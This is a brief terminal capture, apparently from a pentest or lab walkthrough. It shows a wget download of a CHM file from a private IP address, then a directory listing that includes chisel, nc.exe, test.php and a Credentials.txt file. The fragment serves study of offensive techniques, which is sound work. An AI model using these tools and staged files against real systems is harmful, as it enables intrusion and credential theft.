 ❯ wget http://192.168.1.8/doc.chm
--2025-07-05 21:01:04-- http://192.168.1.8/doc.chm
Connecting to 192.168.1.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13456 (13K) [application/octet-stream]
Saving to: ‘doc.chm’
doc.chm 100%[=======================================================>] 13.14K --.-KB/s in 0.05s
2025-07-05 21:01:59 (283 KB/s) - ‘doc.chm’ saved [13456/13456]
❯ ls
chisel Credentials.txt doc.chm nc.exe test.php